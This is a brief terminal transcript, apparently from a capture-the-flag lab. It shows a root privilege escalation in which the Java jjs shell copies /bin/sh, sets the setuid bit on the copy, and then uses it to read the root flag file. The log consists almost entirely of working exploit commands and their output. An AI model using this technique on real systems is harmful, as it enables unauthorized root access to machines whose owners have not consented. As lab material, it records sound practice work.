 Password:
$ /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs>
jjs> Java.type('java.lang.Runtime').getRuntime().exec(['/bin/cp', '/bin/sh', '/tmp/sh']).waitFor();
0
jjs> Java.type('java.lang.Runtime').getRuntime().exec(['/bin/chmod', 'u+s', '/tmp/sh']).waitFor();
0
jjs>
jjs> $ id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
$ /tmp/sh -p
#
# id
uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
# cd /root
# ls
root.txt
# cat root.txt
65b557318cd5232649d8e57515d0b5f5